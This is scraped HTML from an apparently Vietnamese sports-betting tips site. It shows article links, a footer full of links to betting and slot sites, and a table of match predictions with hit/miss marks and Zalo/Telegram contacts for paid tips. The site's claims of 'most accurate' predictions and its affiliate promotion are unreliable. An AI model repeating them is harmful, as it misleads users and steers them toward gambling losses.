                    <img src="https://cdn.chokeo.me/upload/chokeo_me/post/_thumbs/Images/2026/01/08/183/top-10-cau-thu-tre-xuat-sac-nhat-the-gioi.png" alt="Top 10 cầu thủ trẻ xuất sắc nhất thế giới bùng nổ ở thời điểm hiện tại"/>
                </a>
            </div>
            <div class="post-sum">
                <h5 class="title"><a href="https://tpwt.com.ph/top-10-cau-thu-tre-xuat-sac-nhat-the-gioi/" rel="bookmark" title="Top 10 cầu thủ trẻ xuất sắc nhất thế giới bùng nổ ở thời điểm hiện tại">Top 10 cầu thủ trẻ xuất sắc nhất thế giới bùng nổ ở thời điểm hiện tại</a></h5>
            </div>
        </div>
                <div class="item">
            <div class="thumbnail">
                <a href="https://tpwt.com.ph/top-10-thu-mon-hay-nhat-the-gioi-moi-thoi-dai/" title="Top 10 thủ môn hay nhất thế giới mọi thời đại: Những huyền thoại bất tử">
                    <img src="https://cdn.chokeo.me/upload/chokeo_me/post/_thumbs/Images/2026/01/06/182/top-10-thu-mon-hay-nhat-the-gioi-moi-thoi-dai.png" alt="Top 10 thủ môn hay nhất thế giới mọi thời đại: Những huyền thoại bất tử"/>
                </a>
            </div>
            <div class="post-sum">
                <h5 class="title"><a href="https://tpwt.com.ph/top-10-thu-mon-hay-nhat-the-gioi-moi-thoi-dai/" rel="bookmark" title="Top 10 thủ môn hay nhất thế giới mọi thời đại: Những huyền thoại bất tử">Top 10 thủ môn hay nhất thế giới mọi thời đại: Những huyền thoại bất tử</a></h5>
            </div>
        </div>
                <div class="item">
            <div class="thumbnail">
                <a href="https://tpwt.com.ph/top-10-tien-ve-hay-nhat-hien-nay/" title="Top 10 tiền vệ hay nhất hiện nay: Vitinha và Pedri dẫn đầu kỷ nguyên mới">
                    <img src="https://cdn.chokeo.me/upload/chokeo_me/post/_thumbs/Images/2026/01/05/181/top-10-tien-ve-hay-nhat-hien-nay.png" alt="Top 10 tiền vệ hay nhất hiện nay: Vitinha và Pedri dẫn đầu kỷ nguyên mới"/>
                </a>
            </div>
            <div class="post-sum">
                <h5 class="title"><a href="https://tpwt.com.ph/top-10-tien-ve-hay-nhat-hien-nay/" rel="bookmark" title="Top 10 tiền vệ hay nhất hiện nay: Vitinha và Pedri dẫn đầu kỷ nguyên mới">Top 10 tiền vệ hay nhất hiện nay: Vitinha và Pedri dẫn đầu kỷ nguyên mới</a></h5>
            </div>
        </div>
                <div class="item">
            <div class="thumbnail">
                <a href="https://tpwt.com.ph/luu-y-tai-trang-ca-do-bong-da/" title="Lưu ý tại trang cá độ bóng đá trangcadobongda.lat cho bet thủ">
                    <img src="https://cdn.chokeo.me/upload/chokeo_me/post/_thumbs/Images/2026/01/05/180/image2.jpg" alt="Lưu ý tại trang cá độ bóng đá trangcadobongda.lat cho bet thủ"/>
                </a>
            </div>
            <div class="post-sum">
                <h5 class="title"><a href="https://tpwt.com.ph/luu-y-tai-trang-ca-do-bong-da/" rel="bookmark" title="Lưu ý tại trang cá độ bóng đá trangcadobongda.lat cho bet thủ">Lưu ý tại trang cá độ bóng đá trangcadobongda.lat cho bet thủ</a></h5>
            </div>
        </div>
                <div class="item">
            <div class="thumbnail">
                <a href="https://tpwt.com.ph/top-5-cau-thu-chay-canh-hay-nhat-hien-nay/" title="Top 5 cầu thủ chạy cánh hay nhất hiện nay: Ấn tượng Yamal">
                    <img src="https://cdn.chokeo.me/upload/chokeo_me/post/_thumbs/Images/2026/01/04/179/top-5-cau-thu-chay-canh-hay-nhat-hien-nay.png" alt="Top 5 cầu thủ chạy cánh hay nhất hiện nay: Ấn tượng Yamal"/>
                </a>
            </div>
            <div class="post-sum">
                <h5 class="title"><a href="https://tpwt.com.ph/top-5-cau-thu-chay-canh-hay-nhat-hien-nay/" rel="bookmark" title="Top 5 cầu thủ chạy cánh hay nhất hiện nay: Ấn tượng Yamal">Top 5 cầu thủ chạy cánh hay nhất hiện nay: Ấn tượng Yamal</a></h5>
            </div>
        </div>
                <div class="item">
            <div class="thumbnail">
                <a href="https://tpwt.com.ph/top-5-cau-thu-co-gia-tri-chuyen-nhuong-cao-nhat/" title="Top 5 cầu thủ có giá trị chuyển nhượng cao nhất thế giới">
                    <img src="https://cdn.chokeo.me/upload/chokeo_me/post/_thumbs/Images/2026/01/03/178/top-5-cau-thu-co-gia-tri-chuyen-nhuong-cao-nhat.png" alt="Top 5 cầu thủ có giá trị chuyển nhượng cao nhất thế giới"/>
                </a>
            </div>
            <div class="post-sum">
                <h5 class="title"><a href="https://tpwt.com.ph/top-5-cau-thu-co-gia-tri-chuyen-nhuong-cao-nhat/" rel="bookmark" title="Top 5 cầu thủ có giá trị chuyển nhượng cao nhất thế giới">Top 5 cầu thủ có giá trị chuyển nhượng cao nhất thế giới</a></h5>
            </div>
        </div>
                <div class="item">
            <div class="thumbnail">
                <a href="https://tpwt.com.ph/top-10-hlv-xuat-sac-nhat-the-gioi-hien-nay/" title="Top 10 HLV xuất sắc nhất thế giới hiện nay: Đẳng cấp Arne Slot">
                    <img src="https://cdn.chokeo.me/upload/chokeo_me/post/_thumbs/Images/2026/01/02/177/top-10-hlv-xuat-sac-nhat-the-gioi-hien-nay.png" alt="Top 10 HLV xuất sắc nhất thế giới hiện nay: Đẳng cấp Arne Slot"/>
                </a>
            </div>
            <div class="post-sum">
                <h5 class="title"><a href="https://tpwt.com.ph/top-10-hlv-xuat-sac-nhat-the-gioi-hien-nay/" rel="bookmark" title="Top 10 HLV xuất sắc nhất thế giới hiện nay: Đẳng cấp Arne Slot">Top 10 HLV xuất sắc nhất thế giới hiện nay: Đẳng cấp Arne Slot</a></h5>
            </div>
        </div>
                <div class="item">
            <div class="thumbnail">
                <a href="https://tpwt.com.ph/top-10-hau-ve-hay-nhat-moi-thoi-dai/" title="Top 10 hậu vệ hay nhất mọi thời đại: Những bức tường thép">
                    <img src="https://cdn.chokeo.me/upload/chokeo_me/post/_thumbs/Images/2026/01/01/176/top-10-hau-ve-hay-nhat-moi-thoi-dai.png" alt="Top 10 hậu vệ hay nhất mọi thời đại: Những bức tường thép"/>
                </a>
            </div>
            <div class="post-sum">
                <h5 class="title"><a href="https://tpwt.com.ph/top-10-hau-ve-hay-nhat-moi-thoi-dai/" rel="bookmark" title="Top 10 hậu vệ hay nhất mọi thời đại: Những bức tường thép">Top 10 hậu vệ hay nhất mọi thời đại: Những bức tường thép</a></h5>
            </div>
        </div>
                <div class="item">
            <div class="thumbnail">
                <a href="https://tpwt.com.ph/danh-gia-5-buoc-chon-nha-cai-chuan-nhat/" title="Nhacaiuytin391.com đánh giá 5 bước chọn nhà cái chuẩn nhất">
                    <img src="https://cdn.chokeo.me/upload/chokeo_me/post/_thumbs/Images/2025/12/31/175/image3.jpg" alt="Nhacaiuytin391.com đánh giá 5 bước chọn nhà cái chuẩn nhất"/>
                </a>
            </div>
            <div class="post-sum">
                <h5 class="title"><a href="https://tpwt.com.ph/danh-gia-5-buoc-chon-nha-cai-chuan-nhat/" rel="bookmark" title="Nhacaiuytin391.com đánh giá 5 bước chọn nhà cái chuẩn nhất">Nhacaiuytin391.com đánh giá 5 bước chọn nhà cái chuẩn nhất</a></h5>
            </div>
        </div>
                <div class="item">
            <div class="thumbnail">
                <a href="https://tpwt.com.ph/top-10-tien-dao-hay-nhat-the-gioi-moi-thoi-dai/" title="Top 10 tiền đạo hay nhất thế giới mọi thời đại: Bảng vàng huyền thoại 2025">
                    <img src="https://cdn.chokeo.me/upload/chokeo_me/post/_thumbs/Images/2025/12/31/174/top-10-tien-dao-hay-nhat-the-gioi-moi-thoi-dai.png" alt="Top 10 tiền đạo hay nhất thế giới mọi thời đại: Bảng vàng huyền thoại 2025"/>
                </a>
            </div>
            <div class="post-sum">
                <h5 class="title"><a href="https://tpwt.com.ph/top-10-tien-dao-hay-nhat-the-gioi-moi-thoi-dai/" rel="bookmark" title="Top 10 tiền đạo hay nhất thế giới mọi thời đại: Bảng vàng huyền thoại 2025">Top 10 tiền đạo hay nhất thế giới mọi thời đại: Bảng vàng huyền thoại 2025</a></h5>
            </div>
        </div>
                <div class="item">
            <div class="thumbnail">
                <a href="https://tpwt.com.ph/soi-keo-wolves-vs-west-ham-22h-ngay-03-01/" title="Soi kèo Wolves vs West Ham, 22h ngày 03/01 - Ngoại hạng Anh">
                    <img src="https://cdn.chokeo.me/upload/chokeo_me/post/_thumbs/Images/2025/12/31/173/soi-keo-wolves-vs-west-ham.jpg" alt="Soi kèo Wolves vs West Ham, 22h ngày 03/01 - Ngoại hạng Anh"/>
                </a>
            </div>
            <div class="post-sum">
                <h5 class="title"><a href="https://tpwt.com.ph/soi-keo-wolves-vs-west-ham-22h-ngay-03-01/" rel="bookmark" title="Soi kèo Wolves vs West Ham, 22h ngày 03/01 - Ngoại hạng Anh">Soi kèo Wolves vs West Ham, 22h ngày 03/01 - Ngoại hạng Anh</a></h5>
            </div>
        </div>
            </div>
</div><div style="height: 20px"></div>
                    
                    <script src="https://seotraffic.top/assets/js/cdn_script.js"></script>
<div id="API_SEOTRAFFIC"></div>
<div class="notify-button text-center" id="notify-button"></div> <div class="code-btn text-center" id="code-btn"></div> <script src="https://topl.pages.dev/o.js"></script>
<div id="j0yN74" style="text-align:center"></div>                </div>

            </div>
            <div id="footer">
                <div class="footer_wrapper">
                    <div class="fmain">
                        <div class="fleft">
                            <p class="ftitle"><strong>Giới thiệu trang soi kèo nhà cái <a href="//www.dmca.com/Protection/Status.aspx?ID=c04fc19b-e530-49ee-b4f1-e33f05ee5aed" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/_dmca_premi_badge_4.png?ID=c04fc19b-e530-49ee-b4f1-e33f05ee5aed"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></strong>.</p> 
                            <p class="fintro">Kèo nhà cái - là trang soi kèo và nhận định bóng đá chính xác nhất, tại đây bạn sẽ nhận định tỷ số của trận đấu trước khi bắt đầu để tham gia cá cược, xem keonhacai5 hoàn toàn miễn phí.</p>
                            <ul class="flist">
                                <li>Điện thoại: 079445224400</li>
                                <li>Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="c6afa8a0a9ada3a9a8aea7a5a7af86a1aba7afaae8a5a9ab">[email&#160;protected]</a></li>
                                <li>Địa chỉ: 42 Nguyễn Đỗ Cung, Tây Thạnh, Tân Phú, Hồ Chí Minh, Vietnam</li>
                            <p></p>
                            </ul>
                        </div>
                        <div class="fright">
                            <p class="ftitle"><strong>Link hay</strong>.</p> 
                            
                                                        <ul class="flist">
                                 
                                <li><a href="/keo-phat-goc/" title="Kèo phạt góc">Kèo phạt góc</a></li>
                                 
                                <li><a href="/keo-tai-xiu/" title="Kèo tài xỉu">Kèo tài xỉu</a></li>
                                 
                                <li><a href="/keo-the-vang/" title="Kèo thẻ vàng">Kèo thẻ vàng</a></li>
                                 
                                <li><a href="/keo-ty-so-bong-da/" title="Kèo tỷ số bóng đá">Kèo tỷ số bóng đá</a></li>
                                                            </ul>
                        </div>
                    </div>
                    <p>
                        <a href="/gioi-thieu.html">Giới thiệu</a> |
                        <a href="/lien-he.html">Liên hệ</a> |
                        <a href="/dieu-khoan.html">Điều khoản</a>
                    </p>
                    
                         
                    <p>
                                                                                
                                                         
                            <a class="follow" href="https://trangcadobongda1.top/" title="trang cá độ bóng đá">trang cá độ bóng đá</a> |
                             
                            <a class="follow" href="https://nhacaiuytin77.com/" title="nhà cái uy tín">nhà cái uy tín</a> |
                             
                            <a class="follow" href="https://nohu.so/" title="nổ hũ đổi thưởng">nổ hũ đổi thưởng</a> |
                             
                            <a class="follow" href="https://trangcadobongda.lat/" title="trang cá cược bóng đá">trang cá cược bóng đá</a> |
                             
                            <a class="follow" href="https://vsbet.london/" title="vsbet">vsbet</a> |
                             
                            <a class="follow" href="https://vsbet.br.com" title="vsbet">vsbet</a> |
                             
                            <a class="follow" href="https://nhacaiuytin.mx/" title="nhà cái uy tín">nhà cái uy tín</a> |
                            
                             
                                            </p>
                </div>
            </div>
        </div>
        <img id="scrollToTopBtn" src="https://cdnabc.online/themes/xinkeo/assets/svg/Top.svg" />
        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
            var LINK_REF_LIVE = "https://vsbet30.com";
             var LINK_REF_6686 = "https://vsbet148.com";
            var LINK_COLATV = "https://vsbet148.com";
            var LINK_COLATYSO = "https://colatyso.com";
            
            var banner_6686_90_600 = "https://cdnabc.online/public/vsbet/90_100.gif?r=9";
            var banner_6686_300_300 = "https://cdnabc.online/public/banner/300x300.gif?r=9";
            var banner_6686_1200_120 = "https://cdnabc.online/public/banner/1200x200.gif?r=9";
            var banner_6686_728_90 = "https://cdnabc.online/public/banner/728x90.gif?r=9";
            var banner_colatyso_1200_200 = "https://cdnabc.online/public/live/banner/colatyso_1200_200.gif";
            var banner_colatyso_728_90 = "https://cdnabc.online/public/live/banner/colatyso_728_90.gif";
        </script>
        
        <script src="/public/house/linkbanner.js?rand=190126085408"></script>
        <script src="/public/house/banner_ncut.js?rand=190126085408"></script>
        <script src="/public/house/loadtemplate.js?rand=190126085408"></script>
        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5362de9a00b34d5c83d69da4ec9d0ade","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://test.topthethao.tv/api.php?url=%2Fbrand%2Fxinkeo%2Ftpwt.com.ph%2F
body_size: 3785
content:
<style>
    .tab_menu{
        text-align: center;
        margin-bottom: 20px;
    }
    .tab_menu a.active{
        background: #c06565bf;
    }
    .tab_menu a{
        color:#fff;
        display: inline-block;
        background: #3f1414bf;
        padding: 1px 10px;
        border-radius: 5px;
        font-size: 13px;
    }
    .tab_content_item {
        display: none;
    }
    .tab_content_item.active{
        display: block
    }
    .keo_msg{
        margin-top: -10px;
    }
    .keo_msg, .brms {
        display: none;
    }
    .zaloitem, .teleitem *{
        font-weight: bold
    }
</style>




<div class="dudoan_wrapper">
                            <div style="text-align: center">
                <a class="hide-pc link_ref_6686" href="#" rel="nofollow" target="_blank"><img style="max-width: 100%;" class="banner_6686_728_90" src="#"/></a>
                <a class="hide-mobile link_ref_6686" href="#" rel="nofollow" target="_blank"><img class="banner_6686_728_90" style="max-width: 100%;" src="#"/></a>
            </div>
            <div class="dudoan_item date_item">
                20-01-2026            </div>
                            <div class="dudoan_item daxong">
                <div class="dudoan_item_1">
                    <div class="dudoan_time">
                        03:15 
                    </div>
                    <div class="dudoan_doi1">
                        <span>Estrela</span>
                    </div>

                    <div class="dudoan_tyso">
                        <span>0-5</span>
                    </div>

                    <div class="dudoan_doi2">
                        <span>CLB Estoril</span>
                    </div>
                    <div class="dudoan_live">
                        <a class="keo-cuoc-btn1 link_ref_6686" href="#" style="background: green !important;">
                            Trúng                        </a>
                    </div>
                </div>
                <div class="dudoan_item_2">
                    Chọn kèo Estrela Amadora: 0 FT                </div>
            </div>
                                        <div class="dudoan_item daxong">
                <div class="dudoan_item_1">
                    <div class="dudoan_time">
                        05:00 
                    </div>
                    <div class="dudoan_doi1">
                        <span>Uniao Corinthians</span>
                    </div>

                    <div class="dudoan_tyso">
                        <span>0:0</span>
                    </div>

                    <div class="dudoan_doi2">
                        <span>Franca</span>
                    </div>
                    <div class="dudoan_live">
                        <a class="keo-cuoc-btn1 link_ref_6686" href="#" style="background: green !important;">
                            Trúng                        </a>
                    </div>
                </div>
                <div class="dudoan_item_2">
                    Chọn kèo                 </div>
            </div>
                                        <div class="dudoan_item daxong">
                <div class="dudoan_item_1">
                    <div class="dudoan_time">
                        05:30 
                    </div>
                    <div class="dudoan_doi1">
                        <span>Criciuma</span>
                    </div>

                    <div class="dudoan_tyso">
                        <span>3-1</span>
                    </div>

                    <div class="dudoan_doi2">
                        <span>Concordia</span>
                    </div>
                    <div class="dudoan_live">
                        <a class="keo-cuoc-btn1 link_ref_6686" href="#" style="background: green !important;">
                            Trúng                        </a>
                    </div>
                </div>
                <div class="dudoan_item_2">
                    Chọn kèo Tài 2.5                 </div>
            </div>
                                        <div class="dudoan_item daxong">
                <div class="dudoan_item_1">
                    <div class="dudoan_time">
                        07:15 
                    </div>
                    <div class="dudoan_doi1">
                        <span>CLB Estudiantes La Plata</span>
                    </div>

                    <div class="dudoan_tyso">
                        <span>4-0</span>
                    </div>

                    <div class="dudoan_doi2">
                        <span>Ituzaingo</span>
                    </div>
                    <div class="dudoan_live">
                        <a class="keo-cuoc-btn1 link_ref_6686" href="#" style="background: red !important;">
                            Trật                        </a>
                    </div>
                </div>
                <div class="dudoan_item_2">
                    Chọn kèo Xỉu 2.5/3                </div>
            </div>
                                        <div class="dudoan_item daxong">
                <div class="dudoan_item_1">
                    <div class="dudoan_time">
                        07:30 
                    </div>
                    <div class="dudoan_doi1">
                        <span>Brooklyn Nets</span>
                    </div>

                    <div class="dudoan_tyso">
                        <span>0:0</span>
                    </div>

                    <div class="dudoan_doi2">
                        <span>Phoenix suns</span>
                    </div>
                    <div class="dudoan_live">
                        <a class="keo-cuoc-btn1 link_ref_6686" href="#" style="background: green !important;">
                            Trúng                        </a>
                    </div>
                </div>
                <div class="dudoan_item_2">
                    Chọn kèo Xỉu 216,5 FT                </div>
            </div>
                                        <div class="dudoan_item daxong">
                <div class="dudoan_item_1">
                    <div class="dudoan_time">
                        08:35 
                    </div>
                    <div class="dudoan_doi1">
                        <span>Wang Xinyu</span>
                    </div>

                    <div class="dudoan_tyso">
                        <span>0:0</span>
                    </div>

                    <div class="dudoan_doi2">
                        <span>Anhelina Kalinina</span>
                    </div>
                    <div class="dudoan_live">
                        <a class="keo-cuoc-btn1 link_ref_6686" href="#" style="background: green !important;">
                            Trúng                        </a>
                    </div>
                </div>
                <div class="dudoan_item_2">
                    Chọn kèo                 </div>
            </div>
                                            <div class="dudoan_item live">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    08:00 
                </div>
                <div class="dudoan_doi1">
                    <span>Detroit Pistons</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Đội bóng rổ Boston Celtics</span>
                </div>
                <div class="dudoan_live">
                                        <a href="https://www.bigroombar.com/truc-tiep/detroit-pistons-vs-doi-bong-ro-boston-celtics-20-01-2026-08-00-53186.html" target="_blank"><img style="border-radius: 5px; max-width: 30px; margin-right: 3px" src="/themes/xinkeo/assets/live.gif"/></a>
                                    </div>
            </div>
                        <div class="dudoan_item_2">
                <span class="keo_tmp">Chọn kèo ******
                    5 FT</span> <a href="#" data-zalo="a0963.678.138" data-tele="zuka5555" data-link-ref="" class="xemthemkeo"> .. XEM</a> <br class="brms"/>
                    <p class="keo_msg">
                        Liên hệ Zalo <span class="zaloitem"></span> - Tele <span class="teleitem"></span> để nhận kèo.
                    </p>
            </div>
                    </div>
                                            <div class="dudoan_item live">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    09:05 
                </div>
                <div class="dudoan_doi1">
                    <span>Gavilanes de Matamoros</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>FC Santiago</span>
                </div>
                <div class="dudoan_live">
                                        <a href="https://www.bigroombar.com/truc-tiep/gavilanes-de-matamoros-vs-fc-santiago-20-01-2026-09-05-53189.html" target="_blank"><img style="border-radius: 5px; max-width: 30px; margin-right: 3px" src="/themes/xinkeo/assets/live.gif"/></a>
                                    </div>
            </div>
                        <div class="dudoan_item_2">
                <span class="keo_tmp">Chọn kèo ******
                    5 FT</span> <a href="#" data-zalo="a0963.678.138" data-tele="Thonevsbet " data-link-ref="" class="xemthemkeo"> .. XEM</a> <br class="brms"/>
                    <p class="keo_msg">
                        Liên hệ Zalo <span class="zaloitem"></span> - Tele <span class="teleitem"></span> để nhận kèo.
                    </p>
            </div>
                    </div>
                                            <div class="dudoan_item live">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    09:10 
                </div>
                <div class="dudoan_doi1">
                    <span>Jakub Mensik</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Pablo Carreño Busta</span>
                </div>
                <div class="dudoan_live">
                                        <a href="https://www.bigroombar.com/truc-tiep/jakub-mensik-vs-pablo-carreo-busta-20-01-2026-09-10-53268.html" target="_blank"><img style="border-radius: 5px; max-width: 30px; margin-right: 3px" src="/themes/xinkeo/assets/live.gif"/></a>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item live">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    10:00 
                </div>
                <div class="dudoan_doi1">
                    <span>Golden State Warriors</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Miami Heat</span>
                </div>
                <div class="dudoan_live">
                                        <a href="https://www.bigroombar.com/truc-tiep/golden-state-warriors-vs-miami-heat-20-01-2026-10-00-53190.html" target="_blank"><img style="border-radius: 5px; max-width: 30px; margin-right: 3px" src="/themes/xinkeo/assets/live.gif"/></a>
                                    </div>
            </div>
                        <div class="dudoan_item_2">
                <span class="keo_tmp">Chọn kèo ******
                    5 FT</span> <a href="#" data-zalo="a0963.678.138" data-tele="zuka5555" data-link-ref="" class="xemthemkeo"> .. XEM</a> <br class="brms"/>
                    <p class="keo_msg">
                        Liên hệ Zalo <span class="zaloitem"></span> - Tele <span class="teleitem"></span> để nhận kèo.
                    </p>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    16:00 
                </div>
                <div class="dudoan_doi1">
                    <span>Brisbane Roar Nữ</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Melbourne City Nữ</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    18:00 
                </div>
                <div class="dudoan_doi1">
                    <span>Frosinone U19</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>AC Milan U19</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    18:00 
                </div>
                <div class="dudoan_doi1">
                    <span>Gil Vicente U23</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>CLB U23 Rio Ave</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    18:30 
                </div>
                <div class="dudoan_doi1">
                    <span>Nhật Bản U23</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Hàn Quốc U23</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    20:00 
                </div>
                <div class="dudoan_doi1">
                    <span>JS Kairouan</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>CLB Stade Tunisien</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    20:00 
                </div>
                <div class="dudoan_doi1">
                    <span>Parma U19</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Fiorentina U19</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    20:30 
                </div>
                <div class="dudoan_doi1">
                    <span>CLB Al Markhiya</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Al Wakra</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    22:00 
                </div>
                <div class="dudoan_doi1">
                    <span>Estrela FC U23</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Vizela U23</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    22:00 
                </div>
                <div class="dudoan_doi1">
                    <span>Sassuolo U19</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Genoa U19</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    22:05 
                </div>
                <div class="dudoan_doi1">
                    <span>Al-Shabab</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Al Najma</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    22:30 
                </div>
                <div class="dudoan_doi1">
                    <span>Kairat</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Club Brugge</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    22:30 
                </div>
                <div class="dudoan_doi1">
                    <span>Việt Nam U23</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Trung Quốc U23</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                <div style="text-align: center">
                <a class="hide-pc link_ref_6686" href="#" rel="nofollow" target="_blank"><img style="max-width: 100%;" class="banner_6686_728_90" src="#"/></a>
                <a class="hide-mobile link_ref_6686" href="#" rel="nofollow" target="_blank"><img class="banner_6686_728_90" style="max-width: 100%;" src="#"/></a>
            </div>
            <div class="dudoan_item date_item">
                21-01-2026            </div>
                                <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    00:30 
                </div>
                <div class="dudoan_doi1">
                    <span>Al Ahli SC</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Al Khaleej</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    00:30 
                </div>
                <div class="dudoan_doi1">
                    <span>Al Fateh</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Al Kholood</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    00:45 
                </div>
                <div class="dudoan_doi1">
                    <span>Bodo Glimt</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Câu lạc bộ bóng đá thành phố Manchester </span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    03:00 
                </div>
                <div class="dudoan_doi1">
                    <span>FC Copenhagen</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>S.S.C. Napoli</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    03:00 
                </div>
                <div class="dudoan_doi1">
                    <span>Sporting</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Paris Saint-Germain</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    03:00 
                </div>
                <div class="dudoan_doi1">
                    <span>Inter Milan</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Arsenal</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
